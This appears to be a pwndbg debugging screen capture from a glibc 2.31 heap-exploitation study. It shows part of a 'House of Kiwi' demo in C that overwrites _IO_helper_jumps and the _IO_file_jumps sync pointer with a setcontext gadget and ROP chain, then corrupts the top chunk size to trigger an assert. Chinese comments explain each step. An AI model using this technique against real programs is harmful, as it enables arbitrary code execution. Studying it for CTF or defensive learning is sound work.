 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
64     libc_base = 0x7ffff7dc1000;
65     printf("LIBC:\t%#lx\n",libc_base);
66
67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71     size_t IO_helper = 0x7ffff7fad8a0;
72
73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae500 0x7ffff7e52540;0x7ff
ff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
74     size_t SYNC = 0x7ffff7fae500;
75
76     setROP();
77     *((size_t*)IO_helper + 0xA0/8) = ROP; // 设置rsp
78     *((size_t*)IO_helper + 0xA8/8) = ret; // 设置rcx 即 程序setcontext运行完后会首先调用的指令地址
► 79     *((size_t*)SYNC) = magic_gadget; // 设置fflush(stderr)中调用的指令地址
80     // 触发assert断言,通过large bin chunk的size中flag位修改,或者top chunk的inuse写0等方法可以触发assert
81     size_t *top_size = (size_t*)((char*)malloc(0x10) + 0x18);
82     *top_size = (*top_size)&0xFFE; // top_chunk size改小并将inuse写0,当top chunk不足的时候,会进入sysmalloc中,其
中有个判断top_chunk的size中inuse位是否存在
83     malloc(0x1000); // 触发assert
84     _exit(-1);
85 }
pwndbg> tel (size_t*)IO_helper+0xA0/8 4
00:0000│      0x7ffff7fad940 (_IO_helper_jumps+160) —▸ 0x404180 (ROP) —▸ 0x7ffff7e0b550 (mblen+112) ◂— pop    rax
01:0008│ rdx  0x7ffff7fad948 (__start___libc_IO_vtables+168) —▸ 0x7ffff7de7b73 (init_cacheinfo+243) ◂— ret
02:0010│      0x7ffff7fad950 (__start___libc_IO_vtables+176) ◂— 0x0
... ↓
pwndbg>